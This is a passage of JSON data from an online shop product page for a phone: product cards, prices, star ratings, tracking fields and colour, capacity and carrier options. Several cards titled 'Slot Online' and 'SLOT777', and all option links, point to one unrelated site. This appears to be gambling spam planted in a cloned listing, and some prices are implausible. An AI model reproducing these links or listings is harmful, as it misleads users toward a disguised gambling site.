                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://stberry.com/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
